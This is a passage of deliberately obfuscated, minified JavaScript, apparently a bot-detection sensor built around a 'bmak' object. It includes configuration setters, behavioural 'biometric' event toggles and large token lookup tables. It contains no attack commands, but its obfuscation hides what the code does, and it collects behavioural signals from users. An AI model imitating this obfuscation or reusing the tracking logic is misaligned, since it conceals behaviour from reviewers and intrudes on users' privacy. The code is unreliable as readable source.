ER()[Eq(Xnz)],VD('',[][[]]))?ER()[Eq(kr)].call(null,lR,RO):ER()[Eq(Rp)](Lcz,bS)];sHz(KI3,HG3&&FG3);B23(S6z[tw()[TR(Vl)](Gh,Ld,OO,Fq)],Zr(Zr({})));l23(Zr(Zr({})));var ldz=f1(Un,[VEz]);var J4z;return J4z=tw()[TR(Ujz)](B4,lT,zC,Igz)[Mv(typeof Ft()[AR(zC)],VD([],[][[]]))?Ft()[AR(jd)].call(null,lS,Ak,xf):Ft()[AR(lU)](Zr(Zr(tC)),FC,JNz)](M0z(),St()[Br(JS)](Kw,fq,ZO))[Ft()[AR(jd)].apply(null,[C0,Ak,xf])](f1(Un,[S6z[tw()[TR(B4)](Zr([]),RO,Bh,Hzz)]]),tw()[TR(pf)].apply(null,[tC,k0,TY,kD]))[Ft()[AR(jd)].call(null,jd,Ak,xf)](ldz),Ew.pop(),J4z;},tw()[TR(Zf)](Zr(lU),Zr([]),FW,Bv),Xc(Bz,["_setFsp",function _setFsp(Rz3){Ew.push(A6);vz3=Rz3;if(vz3){jpz=jpz[Mv(typeof HX()[IE(Ld)],VD(St()[Br(Kk)](jh,cR,Zr(Zr({}))),[][[]]))?HX()[IE(m1)](Qk,fB,JP,Hv):HX()[IE(EP)].apply(null,[L3z,Cd,SX,ff])](new (Os[St()[Br(jX)].call(null,MX,Cw,Zr(lU))])(ER()[Eq(Dwz)].call(null,qF,dY),ER()[Eq(sf)](Bc,xf)),tw()[TR(LT)].apply(null,[Bp,BU,SS,Iw]));}Ew.pop();},"_setBm",function _setBm(j73){Ew.push(v7z);Fdz=j73;if(Fdz){jpz=St()[Br(Kk)](jh,Iv,RO)[Ft()[AR(jd)](HR,bv,xf)](vz3?ER()[Eq(PJz)](Uq,OO):Os[ER()[Eq(SP)].apply(null,[Dp,FW])][Kq(typeof ER()[Eq(OC)],VD('',[][[]]))?ER()[Eq(Rp)](Vgz,vm):ER()[Eq(tm)](BY,Ld)][HX()[IE(Gh)].call(null,J6,Fh,UMz,HR)],Ft()[AR(zX)](Zr(tC),gU,KO))[Ft()[AR(jd)].call(null,TS,bv,xf)](Os[ER()[Eq(SP)].call(null,Dp,FW)][ER()[Eq(tm)](BY,Ld)][Ft()[AR(cS)].apply(null,[tC,hk,C0])],Ft()[AR(Ujz)](W0,sD,MX));KKz=Zr(X5);}else{var rdz=SNz(KKz);l4z=rdz[ER()[Eq(kr)](ST,RO)];}Ew.pop();VDz(KKz);},"_setAu",function _setAu(XG3){Ew.push(Gqz);if(Kq(typeof XG3,Mv(typeof NK()[tS(EE)],VD(St()[Br(Kk)](jh,MZ,lS),[][[]]))?NK()[tS(fB)].call(null,qR,UNz,jW,Pt):NK()[tS(Pt)](v4,H7z,jX,fnz))){if(Kq(XG3[Ft()[AR(pf)](NO,Kkz,Xnz)](Ft()[AR(Zf)](Gp,xZ,CW),tC),tC)){jpz=St()[Br(Kk)](jh,MZ,Ff)[Kq(typeof Ft()[AR(TO)],'undefined')?Ft()[AR(lU)].call(null,Th,XU,NO):Ft()[AR(jd)].apply(null,[FY,lH,xf])](vz3?ER()[Eq(PJz)].apply(null,[UMz,OO]):Os[ER()[Eq(SP)](pgz,FW)][ER()[Eq(tm)](mGz,Ld)][HX()[IE(Gh)].apply(null,[J6,nm,SK,HR])],Kq(typeof Ft()[AR(xjz)],VD([],[][[]]))?Ft()[AR(lU)](V4,vRz,dnz):Ft()[AR(zX)](BU,Hnz,KO))[Mv(typeof Ft()[AR(Ff)],VD([],[][[]]))?Ft()[AR(jd)](Zr(lU),lH,xf):Ft()[AR(lU)].call(null,Zr(lU),ksz,gkz)](Os[ER()[Eq(SP)](pgz,FW)][Mv(typeof ER()[Eq(k0)],VD('',[][[]]))?ER()[Eq(tm)].call(null,mGz,Ld):ER()[Eq(Rp)](Ssz,k7z)][Ft()[AR(cS)].call(null,p8,lAz,C0)])[Kq(typeof Ft()[AR(P0)],VD([],[][[]]))?Ft()[AR(lU)](B0,Pd,AUz):Ft()[AR(jd)](Eb,lH,xf)](XG3);}else{jpz=XG3;}}Ew.pop();},Kq(typeof St()[Br(ES)],'undefined')?St()[Br(Hv)](LS,WDz,Zr([])):St()[Br(pf)](rW,fx,NO),function Jn3(jg3){Ss3+=lU;},"_setIpr",function _setIpr(s33){rg3=s33;},"_setAkid",function _setAkid(Cdz){HG3=Cdz;YG3=Zr(ONz(HG3));},"_enableBiometricEvent",function _enableBiometricEvent(Bz3){A23=Bz3;},"_enableBiometricResearch",function _enableBiometricResearch(d73){gYz=d73;},"_fetchParams",function _fetchParams(r6z){sHz(l4z,HG3&&YG3);}]),ER()[Eq(FJz)].apply(null,[zP,Mf]),function(){return dp.apply(this,[j7,arguments]);}]),Ew.pop(),Nmz;}();if(Zr(fVz)){try{var F4z=Ew.length;var FI3=Zr({});VXz=VD(VXz,tw()[TR(G8)](NO,Zr(Zr({})),Kv,jk));if(Mv(Os[ER()[Eq(SP)].apply(null,[HF,FW])][St()[Br(XU)].apply(null,[qm,dv,Zr(Zr(lU))])],undefined)){VXz=VD(VXz,Mv(typeof Ft()[AR(bK)],'undefined')?Ft()[AR(xE)](jd,TB,Kb):Ft()[AR(lU)](MX,RDz,kvz));Gdz*=Kk;}else{VXz=VD(VXz,Mv(typeof ER()[Eq(Hv)],VD('',[][[]]))?ER()[Eq(CQ)].apply(null,[Wr,Jnz]):ER()[Eq(Rp)](HS,f9z));Gdz*=kr;}}catch(Ms3){Ew.splice(XR(F4z,lU),Infinity,Ivz);VXz=VD(VXz,tw()[TR(V0)](Zr(Zr([])),Zr(Zr(tC)),Y0,FF));Gdz*=kr;}fVz=Zr(Zr(Pz));}FG[Ft()[AR(EY)](g8,Tq,Kk)]=function(w33){if(Kq(w33,jpz)){QI3=Zr(X5);}};if(Os[tw()[TR(Pt)](Zr(Zr([])),XE,dO,tZ)].bmak[tw()[TR(qm)].apply(null,[Wf,Wf,dH,Ijz])]){if(Zr(Y6z)){try{var CVz=Ew.length;var LG3=Zr({});VXz=VD(VXz,gE()[ZW(L4)](g8,EP,hO,FW,lU));if(Mv(Os[ER()[Eq(SP)].apply(null,[HF,FW])][ER()[Eq(Yp)](TP,wD)],undefined)){VXz=VD(VXz,Ft()[AR(xE)].apply(null,[TS,TB,Kb]));Gdz*=djz;}else{VXz=VD(VXz,ER()[Eq(CQ)](Wr,Jnz));Gdz*=zm;}}catch(J6z){Ew.splice(XR(CVz,lU),Infinity,Ivz);VXz=VD(VXz,tw()[TR(V0)](Vb,Bb,Y0,FF));Gdz*=BC[ZO];}Y6z=Zr(Zr([]));}E6z[ER()[Eq(L4)](KGz,UE)](gE()[ZW(Cd)](rX,jd,Uh,df,Kk),Xdz);Xdz(HX()[IE(Wf)].call(null,hsz,lS,Al,Hv));if(Rm(Os[tw()[TR(Pt)].apply(null,[Eb,tm,dO,tZ])]._cf[Ft()[AR(tC)].call(null,tm,tt,ql)],tC)){for(var Y4z=tC;hR(Y4z,Os[Mv(typeof tw()[TR(kf)],VD('',[][[]]))?tw()[TR(Pt)](Zr({}),Fh,dO,tZ):tw()[TR(IY)].call(null,Zr({}),Gp,wd,gkz)]._cf[Kq(typeof Ft()[AR(Ld)],VD('',[][[]]))?Ft()[AR(lU)](Bb,sK,wd):Ft()[AR(tC)](fB,tt,ql)]);Y4z++){Os[tw()[TR(Pt)](x0,XE,dO,tZ)].bmak[ER()[Eq(FJz)](pZ,Mf)](Os[tw()[TR(Pt)].call(null,Zr([]),lS,dO,tZ)]._cf[Y4z]);}Os[Mv(typeof tw()[TR(LS)],VD('',[][[]]))?tw()[TR(Pt)].call(null,H1,Zr(tC),dO,tZ):tw()[TR(IY)].call(null,Zr(Zr({})),Zr({}),CC,s4)]._cf=Xc(Bz,[Mv(typeof Ft()[AR(m4)],VD([],[][[]]))?Ft()[AR(EP)].call(null,Zr(tC),Vgz,DC):Ft()[AR(lU)](H1,qHz,Y5z),Os[tw()[TR(Pt)].apply(null,[p8,G8,dO,tZ])].bmak[Mv(typeof ER()[Eq(mK)],VD([],[][[]]))?ER()[Eq(FJz)](pZ,Mf):ER()[Eq(Rp)].apply(null,[xW,ksz])]]);}else{var c53;if(Os[Mv(typeof ER()[Eq(Jnz)],VD('',[][[]]))?ER()[Eq(SP)](HF,FW):ER()[Eq(Rp)](r9z,CV)][ER()[Eq(j2z)](Vq,GJz)])c53=Os[ER()[Eq(SP)](HF,FW)][ER()[Eq(j2z)].apply(null,[Vq,GJz])];if(Zr(c53)){var In3=Os[ER()[Eq(SP)](HF,FW)][Ft()[AR(TY)](Zr({}),wk,Nq)](St()[Br(Zf)].apply(null,[O4,hv,HR]));if(In3[Ft()[AR(tC)].apply(null,[k0,tt,ql])])c53=In3[XR(In3[Ft()[AR(tC)](TS,tt,ql)],lU)];}if(c53[tw()[TR(X0)](Zr(lU),rW,pE,lk)]){var mj3=c53[tw()[TR(X0)].call(null,Zr(tC),WK,pE,lk)];var S33=mj3[St()[Br(m1)].call(null,B8,FC,V4)](Ft()[AR(Zf)](Wf,PF,CW));if(j4(S33[Mv(typeof Ft()[AR(Sl)],VD('',[][[]]))?Ft()[AR(tC)](ZO,tt,ql):Ft()[AR(lU)].call(null,tC,Nq,PU)],Nq))Bg3=mj3[St()[Br(m1)].apply(null,[B8,FC,Zr({})])](Ft()[AR(Zf)](EB,PF,CW))[ER()[Eq(lS)](Kr,V0)](VW(BC[lU]))[tC];if(Bg3&&Kq(TW(Bg3[Ft()[AR(tC)](nm,tt,ql)],fB),tC)){var s6z=dp(G7,[Bg3]);if(Rm(s6z[Ft()[AR(tC)](Cd,tt,ql)],EP)){Os[Kq(typeof tw()[TR(Hjz)],VD([],[][[]]))?tw()[TR(IY)](Cd,km,ccz,Oxz):tw()[TR(Pt)].apply(null,[t4,SS,dO,tZ])].bmak[tw()[TR(Zf)](Hv,g8,FW,VT)]._setFsp(Kq(s6z[St()[Br(Pt)].call(null,Gp,G2z,Zr(Zr(lU)))](BC[fB]),Mv(typeof ER()[Eq(XU)],'undefined')?ER()[Eq(Nq)](tQ,LT):ER()[Eq(Rp)].call(null,UHz,vh)));Os[Kq(typeof tw()[TR(x1)],VD([],[][[]]))?tw()[TR(IY)](P0,Kk,kAz,Psz):tw()[TR(Pt)].call(null,g8,sf,dO,tZ)].bmak[Kq(typeof tw()[TR(hMz)],'undefined')?tw()[TR(IY)].call(null,Kw,df,Mgz,M1):tw()[TR(Zf)](Ld,Zr(Zr({})),FW,VT)]._setBm(Kq(s6z[St()[Br(Pt)].call(null,Gp,G2z,Fl)](I3[gE()[ZW(Kk)](KC,JX,Bzz,L4,EP)]()),Kq(typeof ER()[Eq(kf)],'undefined')?ER()[Eq(Rp)](txz,Wm):ER()[Eq(Nq)].apply(null,[tQ,LT])));Os[tw()[TR(Pt)].call(null,Zr(lU),jd,dO,tZ)].bmak[Mv(typeof tw()[TR(fF)],'undefined')?tw()[TR(Zf)](tm,Zr({}),FW,VT):tw()[TR(IY)].call(null,XE,Am,QAz,w9z)]._setIpr(Kq(s6z[St()[Br(Pt)].call(null,Gp,G2z,k0)](EP),ER()[Eq(Nq)](tQ,LT)));Os[tw()[TR(Pt)](SS,Zr({}),dO,tZ)].bmak[tw()[TR(Zf)](Zr(Zr([])),k0,FW,VT)]._setAkid(Kq(s6z[St()[Br(Pt)](Gp,G2z,Zr(Zr(tC)))](Nq),ER()[Eq(Nq)](tQ,LT)));if(Rm(s6z[Ft()[AR(tC)](L4,tt,ql)],Kk)){Os[tw()[TR(Pt)].call(null,df,tC,dO,tZ)].bmak[tw()[TR(Zf)].call(null,XE,Fh,FW,VT)]._enableBiometricEvent(Kq(s6z[Mv(typeof St()[Br(V4)],VD([],[][[]]))?St()[Br(Pt)].call(null,Gp,G2z,Zr(Zr(tC))):St()[Br(Hv)].apply(null,[Gd,gNz,MB])](Kk),ER()[Eq(Nq)].apply(null,[tQ,LT])));}if(Rm(s6z[Mv(typeof Ft()[AR(wm)],VD('',[][[]]))?Ft()[AR(tC)](Zr(Zr([])),tt,ql):Ft()[AR(lU)](Zr(lU),Vgz,AIz)],Pt)){Os[tw()[TR(Pt)](FY,xk,dO,tZ)].bmak[tw()[TR(Zf)].apply(null,[Zr([]),m4,FW,VT])]._enableBiometricResearch(Kq(s6z[St()[Br(Pt)](Gp,G2z,km)](Pt),ER()[Eq(Nq)].call(null,tQ,LT)));}Os[Mv(typeof tw()[TR(ml)],VD([],[][[]]))?tw()[TR(Pt)].apply(null,[Zr({}),Bh,dO,tZ]):tw()[TR(IY)](lS,fB,SO,j2z)].bmak[tw()[TR(Zf)](FY,xk,FW,VT)]._fetchParams(Zr(Zr([])));Os[tw()[TR(Pt)].apply(null,[wm,Zr(tC),dO,tZ])].bmak[tw()[TR(Zf)].call(null,tC,Zr([]),FW,VT)]._setAu(mj3);}}}}try{var lz3=Ew.length;var U23=Zr({});if(Zr(pn3)){try{VXz=VD(VXz,Kq(typeof gE()[ZW(Wf)],VD([],[][[]]))?gE()[ZW(Nq)].apply(null,[bf,lS,mf,lU,DJz]):gE()[ZW(tC)](lHz,lT,XX,WK,lU));if(Mv(Os[ER()[Eq(SP)](HF,FW)][Kq(typeof ER()[Eq(fNz)],VD('',[][[]]))?ER()[Eq(Rp)](A8,w3z):ER()[Eq(tm)](TMz,Ld)],undefined)){VXz=VD(VXz,Ft()[AR(xE)](m1,TB,Kb));Gdz-=J0;}else{VXz=VD(VXz,ER()[Eq(CQ)].call(null,Wr,Jnz));Gdz-=bnz;}}catch(jG3){Ew.splice(XR(lz3,lU),Infinity,Ivz);VXz=VD(VXz,tw()[TR(V0)].call(null,Yb,jW,Y0,FF));Gdz-=bnz;}pn3=Zr(Zr(Pz));}l23(Zr(Zr(Pz)));var hs3=Cb();wI3();C33=XR(Cb(),hs3);Os[NK()[tS(C0)].call(null,gc,F8,fB,SP)](function(){m33=lU;},mO);}catch(HVz){Ew.splice(XR(lz3,lU),Infinity,Ivz);}}Ew.pop();}break;}};function Ft(){var U73={};Ft=function(){return U73;};return U73;}function St(){var ZI3={};St=function(){return ZI3;};return ZI3;}var Bm;function Fvz(){var fA3=['rI','Qj','j2','WH','d5','DI','sN','UN','VL','bn','jL','Fs','HN','DN','Bs','KM','z7','ZM','Rn','XM','js','W5','PM','nH','IJ','pg','kg','J9','On','Qn','bA','zz','mN','YH','gI','Sg','l2','JN','P3','rA','pn','Nj','sJ','SA','F7','ZN','NL','xI','sA','H','zs','l9','XJ','N7','AA','QN','G9','gN','lL','s9','vz','jH','SN','dn','rj','An','Qg','dN','T2','JH','x7','p9','l3','Z2','Wg','ss','SI','JA','gz','Js','lM','Bj','qI','l7','cn','K3','B3','ln','KL','OI','X2','QL','U2','wg','f9','cs','TI','qg','z5','A2','NH','L','L7','sg','Ij','lg','RA','wM','s7','pM','J','Ms','bI','DL','n5','Z7','SH','hH','nz','YI','rz','wL','B9','M9','M5','UH','n3','W9','s5','Ts','R7','Cj','GN','z3','FH','J2','UL','n7','n9','JJ','HA','cL','N9','A9','c3','gg','H7','zN','N5','cj','U7','O','OL','tM','dJ','fz','jN','DM','GM','Q7','Cz','qN','MA','q7','S','Jz','B2','Xs','PH','vL','sI','dM','P2','QJ','UM','SL','cN','vs','S9','O2','Es','Gz','qn','EA','f7','Zj','Og','wA','ls','b5','NJ','O9','w7','MN','Cg','Hs','W7','m7','p5','BM','R2','Q5','QI','Yj','A3','Xn','Qz','FN','A5','tI','pN','T5','L5','q3','zg','Az','Hj','LJ'];Fvz=function(){return fA3;};return fA3;}var Yl;var lU,fB,EP,Kk,Pt,Rp,Nq,Hv,HR,lT,LT,zX,SS,tC,Jm,Vp,FY,Yp,Kw,t7z,IY,H1,W1,D7z,Y5z,qm,XDz,Bl,Eb,CQz,cS,SP,jd,m1,df,Wf,Ff,JX,ES,Vl,V4,W0,fF,G8,r1,EB,XE,Gh,jX,rW,Ld,sf,M1,Am,C0,P0,g8,B4,km,lS,k0,Yb,Fh,Gp,Sd,J4,p8,Bh,Bp,d8,mT,FW,MB,MX,t4,Th,pY,IX,TS,UW,B8,VQ,nm,m4,Cd,xW,Fl,ZO,X0,WK,L4,xk,x0,B0,RO,tm,Bb,Fb,wm,UE,O4,Vb,EE,jW,nk,jO,DX,n4,mK,NO,BU,DO,kr,Cc,CW,Mh,Tf,lX,xf,bK,sS,l0,hK,tY,dH,S1,W4,m8,ql,p1,sK,WY,PC,mp,YC,rd,rl,SW,GO,DC,Hjz,mO,G3z,r9z,F6,dO,Ef,bl,Pnz,NS,wD,NF,Jr,Kv,vF,Ac,jr,AD,XU,PU,Ot,Rw,fD,sx,CQ,BP,Qk,Dl,jh,VO,wY,BO,Tnz,djz,GNz,Pd,fl,TY,vMz,ff,ARz,X2z,EQz,TMz,Ivz,w3z,NY,E6,v3z,Em,D2z,jAz,HV,Znz,bjz,UJz,nd,s4,brz,Sl,P1,pE,dC,N2z,Yjz,Wp,BAz,ngz,vm,pBz,W5z,TGz,cV,mgz,MGz,nRz,hY,V0,Km,xtz,AGz,rAz,hIz,Agz,fC,bh,YV,JAz,dS,IS,v7z,Wcz,SX,g7z,cb,Kp,T8,mnz,G5z,Mf,R1,S9z,PZz,VTz,Jnz,gwz,vGz,BMz,Lcz,ZX,tK,RRz,HJz,kf,ltz,Cgz,GRz,wd,VHz,sDz,fX,AUz,rS,f2z,qf,SK,gh,bnz,Jsz,kW,Uf,FO,HS,lY,gC,zO,g6,Xnz,nnz,BIz,vh,xl,Gl,EC,DJz,Wsz,zC,A8,vvz,F8,txz,ksz,w1,Md,hrz,Evz,CIz,jLz,fRz,jUz,wIz,EO,fJz,Hb,M2z,R7z,FK,qK,Xgz,Jzz,lAz,El,K2z,Vnz,c0,kAz,EV,BGz,KAz,cjz,xE,bS,WIz,B3z,kY,f5z,Fnz,vAz,Dm,hO,b2z,J0,q5z,HE,EMz,Vgz,lh,Ah,OO,mGz,Ygz,CV,KC,LS,c5z,wl,Swz,q1,O7z,z6,qUz,dQz,xS,Id,r5z,jgz,vC,Yxz,Njz,Gqz,FJz,D9z,MV,WGz,DIz,s7z,LMz,T9z,Bjz,Pgz,hm,V6,z0,vLz,Mnz,Ysz,X9z,mb,Q4,H4,OC,D1,RTz,LRz,I9z,J9z,Kb,RNz,PJz,QMz,H0,E2z,P9z,xb,TX,cC,x2z,KO,US,EY,Tl,Nd,Ch,C7z,JS,Cnz,RY,Tb,K0,dkz,kK,Ctz,LC,pK,m5z,HW,xK,vNz,xd,CMz,INz,gd,w4,k3z,JW,SC,pzz,jjz,gzz,jsz,A2z,hf,Sh,mh,L6,ld,G0,jNz,N5z,Ql,H3z,R3z,rX,hMz,fNz,Y0,nb,Ub,TO,r6,bsz,Sb,v0,mUz,Sqz,S7z,HK,x1,xjz,EK,XAz,WO,LV,Vh,Usz,Ph,H6,nO,RX,ml,Kh,P8,gNz,Qnz,O1,Nsz,c8,qGz,w6,Ajz,RMz,DAz,KE,RAz,nqz,GJz,V1,dX,dY,Eh,CJz,zJz,mf,Y1,VQz,Ujz,pf,Zf,z5z,mxz,QAz,FGz,XLz,Djz,vRz,lW,Tgz,Rgz,ZBz,dnz,A6,Dwz,rm,Hd,j2z,P7z,Wwz,lHz,sGz,Ijz,S2z,AE,N9z,jzz,Dh,Uwz,Lh,cLz,QTz,Ixz,frz,Oxz,wDz,psz,Zgz,Kkz,zcz,Rh,gQz,v4,fd,Pjz,cW,AQz,GK,jf,JFz,XRz,gIz,SDz,V3z,nMz,b1,Iwz,Xrz,G2z,Nf,qsz,vsz,lm,rNz,pX,RS,d1,bb,qh,bE,AO,gl,zl,vE,MMz,UMz,Psz,z3z,fIz,LE,ZJz,bf,EW,lRz,Ll,KDz,Ssz,Mb,BS,Vf,X6,Xm,Gf,XX,C6,dIz,IAz,mIz,bd,bBz,Of,fnz,OV,Wzz,f4,AAz,ZV,JMz,IJz,Axz,ftz,JK,qDz,Ucz,JNz,fjz,H7z,wJz,BZz,Kjz,jV,Czz,Bf,fvz,x9z,pV,IO,E5z,Gd,sjz,Xzz,mDz,MW,Nvz,Bzz,UGz,pAz,hGz,sBz,QZz,OX,GFz,dHz,BX,XZz,k6,Rf,qC,sd,Dvz,kvz,Wrz,RDz,jC,TBz,Isz,c4,bvz,bxz,MQz,R6,gY,STz,w2z,gZz,qO,zm,Nb,h7z,F5z,K3z,mqz,NE,IQz,zDz,pIz,j1,f9z,I8,j7z,Y7z,UC,d4,LJz,BK,Ogz,DMz,Ezz,QIz,Q3z,MY,gm,ljz,cX,Ngz,Ywz,GW,p0,Rl,IK,PMz,Mzz,mS,EAz,qIz,fgz,KX,bzz,wGz,E9z,XIz,dMz,LX,Wm,cRz,pkz,P2z,hxz,B6,hsz,H2z,rMz,ZY,sW,cK,xY,cl,Ud,UO,JC,rK,Bgz,SO,l8,SUz,gBz,J6,Icz,GLz,krz,DS,hl,lJz,nIz,th,zGz,t9z,k7z,gO,Vd,Nl,MK,mY,M0,vX,Al,nh,sm,Z9z,KIz,NV,xX,xnz,Rsz,tIz,Xb,w9z,MJz,MIz,n6,D8,jK,szz,XMz,XO,qV,x5z,C5z,WE,jMz,FMz,p3z,NGz,knz,tMz,wMz,n2z,EGz,k5z,Qsz,XQz,BQz,x3z,mkz,tqz,Hnz,xJz,TIz,sAz,v9z,wf,L3z,n7z,sIz,mMz,Y9z,RC,kE,Igz,Df,Ksz,tjz,CO,dK,ZNz,vcz,ZZz,LBz,Ojz,QNz,VGz,F9z,R5z,F2z,Hsz,f6,xAz,xm,c9z,czz,Gnz,FIz,Pm,LAz,Unz,M3z,RQz,K7z,VK,LIz,l1,n9z,hb,WUz,PV,wjz,Gsz,Wl,YJz,QDz,gxz,IGz,mrz,WMz,gLz,lzz,gTz,cIz,m3z,Jf,t2z,T3z,rgz,t5z,g1,TV,zE,Z3z,QS,Uh,tTz,KMz,jtz,ABz,CGz,qNz,pgz,UQz,PHz,HRz,Sgz,T7z,E3z,UNz,D5z,j6,Cf,Knz,Cp,Z7z,U3z,CC,W6,D6,tnz,Zm,Mgz,Izz,GAz,AS,BY,nLz,UAz,Qvz,Rkz,ccz,NZz,rBz,kb,cUz,Dsz,xvz,cvz,jZz,bMz,P3z,j5z,AIz,FX,KGz,nFz,VY,PE,G9z,Hzz,d6,I7z,I6,mAz,lkz,wZz,dUz,Hkz,Yvz,xNz,Tkz,gkz,UHz,RZz,JGz,pnz,Gb,B5z,gsz,q6,Vsz,lGz,Xsz,FC,Wnz,WV,jl,CRz,wqz,Nnz,P5z,pGz,kGz,Rjz,J3z,YLz,j8,pW,K1,Lzz,c3z,fV,X5z,Z5z,B1,bHz,EBz,zd,BNz,qrz,Xqz,Kqz,Ncz,Ekz,Xvz,qb,cQz,cO,Uvz,f8,tBz,hS,Bkz,ZK,WDz,qHz;function AR(mdz){return Fvz()[mdz];}function tS(ls3){return QLz()[ls3];}var Ilz;function ER(){var w53=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);ER=function(){return w53;};return w53;}var AC;var XY;var Tm;function QLz(){var B73=['b3','VJ','Oj','I2','s2','qs','P7','Kg','D7','Aj','h9','Ng','CM','V9','Rz','jA','Q3','kJ','V3','F2','Kz','F5','Rj','KA','YL','HH','ZH','VN','Is','kL','H3','zJ','dA','HM','bH','xA','t7','mz','QH','D9','Dj','Mz','C9','hN','CL','G3','Jg','TL','t9','P5','WL','MI','DH','cI','xn','EJ','UI','cH','Gg','Z','AL','BA','FI','TH','gj','Ej','UJ','b7','s3','xL','bL','lz','EH','F3','S5','nL'];QLz=function(){return B73;};return B73;}var k3;function Eq(f6z){return Fvz()[f6z];}function gE(){var Cmz=[]['\x6b\x65\x79\x73']();gE=function(){return Cmz;};return Cmz;}var Rzz;var PZ;var fW;function NK(){var G6z=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);NK=function(){return G6z;};return G6z;}return Xc.call(this,Cn);var wK;var IYz;var h8;var mXz;var Fd;var FG;var Oh;var OY;var zY;var DW;var Szz;var R8;var BC;var O2z;var kC;var wq,tN,nP,Wx,wJ,Sw,cQ,CT,Yt,mt,Qv,Ip,YF,T3,kP,JI,KZ,v7,Op,DQ,VB,FF,sR,jQ,hq,Zp,QT,Rg,Iw,q5,xT,dI,Jk,jT,tj,xs,gk,j3,Lr,Fc,Zn,MQ,GT,wB,hv,BJ,EI,gM,YN,TQ,kM,ZQ,nB,T9,U3,ZI,tD,kt,Ig,VR,GR,Dz,nR,tF,Aw,vp,rN,WB,IU,vN,r3,Wr,f2,mQ,Ds,Qx,dP,dj,qF,IA,Gk,lk,M2,CJ,HI,IQ,mw,jt,sp,IL,cD,BH,hM,mq,fH,gH,RI,Ct,Vx,p3,Kj,QP,Xw,wI,DA,mJ,Gr,bs,p2,Ox,vc,TP,Kn,X,xq,JD,gB,j5,R5,MZ,ET,ZJ,Ek,kp,lq,P9,Gx,Hx,v5,cU,qL,wj,MT,Gv,Fx,NZ,G,UR,CB,fw,Z9,Ks,lR,w5,Cr,Zk,rk,j7,Fj,kB,qk,sZ,MF,tq,Vq,qv,dq,vn,hx,hA,Hr,kx,JT,b9,BN,gQ,KF,zP,OD,LL,kU,SQ,sr,pj,WF,pH,HJ,Sq,Mw,dZ,Lp,XF,mH,Gw,Y2,Bg,qc,Fk,nJ,HF,vM,cA,Ht,Zc,sj,Y7,QA,KP,Oc,dv,Ag,Bx,xH,WA,Dx,lB,N2,tJ,qw,RH,I9,V2,gx,Ik,Rv,w2,ds,OM,qU,UZ,c5,QF,rM,nF,qM,ht,K2,UT,LZ,wx,JM,vZ,gn,Tg,np,MU,nD,sU,Ln,AJ,cF,Pn,Gj,PD,hU,xR,CU,VT,EM,CR,Fr,rq,Ww,Uq,tP,dr,rQ,dD,lD,N3,ZA,OR,UF,U9,lZ,Mq,VP,Vz,kT,M3,TF,IB,As,cZ,Sc,WD,KB,ct,vq,g9,It,t5,zt,FU,rw,gr,DP,kw,XN,ZT,Uc,kk,BI,J7,Xg,ID,LF,hI,WZ,Fq,lQ,Nn,rZ,qH,rJ,AB,ms,Zs,YM,hJ,mr,CZ,vH,OQ,AT,wR,IH,k9,AU,fL,RJ,cT,gt,ZZ,Xv,RB,vw,rP,qq,MR,RR,Nw,pk,HU,R3,mU,Qr,g7,FZ,ST,VZ,YD,CP,Dw,YA,gc,Mx,YP,wP,Jp,UQ,KJ,xx,MD,wz,vj,Or,AN,ON,In,VF,KD,jZ,T,XQ,C7,pp,vD,dB,Rq,L3,Zz,Cs,br,zr,kQ,Uz,tZ,jw,tt,ZL,Ev,qP,EL,Vt,rR,Hz,DT,H9,Fz,Yr,CA,J5,KQ,Wj,NA,RF,O7,Yn,Vv,Uw,g5,bR,Nr,pF,ML,OA,CD,mx,cJ,xP,BQ,wc,xg,Hk,L2,Lx,ks,C2,BL,cr,fg,Ap,Y,IF,BF,pP,Eg,BD,rv,Jq,Jj,Lj,Kx,sn,WI,Pc,gJ,lj,gF,BZ,kN,xN,T7,gD,MJ,X3,bT,Xj,UD,nx,vR,J3,gp,hg,nr,Ex,NN,X7,zI,ZU,bP,DJ,nT,GB,AM,fq,zM,NM,qB,LN,wF,K7,JR,hp,vI,Xt,Wk,Nk,Tk,Rr,x9,SZ,qj,G7,QM,n2,Er,Cq,Hp,OP,Ax,EF,pw,FB,nc,Tc,mv,WN,tg,xz,HP,tv,fQ,NP,DZ,bF,SD,z9,JP,Mt,RL,qT,F9,Iz,sq,kz,lx,jI,rD,FA,sM,Ut,bQ,hw,nn,D2,hk,gZ,mg,pz,Xq,nQ,Yw,cx,rs,mj,x2,w,vv,bq,mZ,sP,kZ,kD,gL,zn,W3,xr,IP,lv,Lk,Np,Dg,pD,mR,fT,V5,pB,hn,jU,H2,XT,Zx,RT,Bk,Fv,sT,LP,qx,Ec,TZ,dc,JF,ng,vk,EZ,XB,RN,Hq,gR,Jw,g3,NU,lt,ZP,nU,dw,mF,K9,HT,Mp,E9,Pv,Nc,SB,lr,Y9,GU,x3,AP,bM,NR,qz,ZB,XL,rc,zx,fx,Sv,JU,RQ,JB,bc,rL,qA,TD,lI,GQ,dR,rU,jF,m3,CI,PB,MH,R,YB,Jn,GI,PP,Kt,nA,Et,fM,Ix,ED,wn,Uv,Mn,r9,Cx,EQ,ND,mP,RZ,bB,DF,BB,zR,E7,Rx,Oz,WR,Gc,Yv,A7,YQ,Wv,C5,Fw,HB,QB,lw,Kr,hQ,xD,Lt,RD,sB,hF,E5,ws,Xz,zc,hT,FQ,NB,pI,UU,BT,hj,Dr,nj,GZ,XP,TB,Zw,Sp,CH,Jv,Cn,XD,Mg,kA,qt,IM,qp,cc,Mc,WQ,Mk,XA,dU,Rc,IT,Cw,z2,Uk,KN,qR,TM,nv,Tw,fI,cz,PF,tU,nt,Qq,xj,dk,VH,Nv,q2,GD,PR,bz,ww,D3,gU,gP,Pj,AQ,r2,Wc,Sz,At,BR,nq,cB,OH,jB,Sj,HQ,fr,Cv,tA,FR,zU,Ez,wt,PN,Q2,MM,Hn,rB,NI,PT,c9,tp,SM,Yg,v3,Vs,Zq,VU,sQ,E,DD,Ck,nN,Ux,Gq,jk,pZ,Jc,QD,zw,mI,Y5,JQ,tr,cw,X9,sF,hB,Pr,vr,YT,B,zH,SF,Q,tL,rr,Dk,WT,vT,V,bx,Yc,SU,XH,DB,wQ,c2,g2,Y3,fN,nZ,d9,Zt,Vw,LR,Ss,RP,GJ,Jx,Wq,I7,Us,Fn,tH,jJ,zZ,ck,IZ,jp,Q9,Rt,Qs,QR,LA,pq,II,xF,WP,tQ,Un,mD,FD,Lw,k2,Gt,kq,zD,Yq,tB,AH,QZ,UP,qZ,XZ,tT,UB,w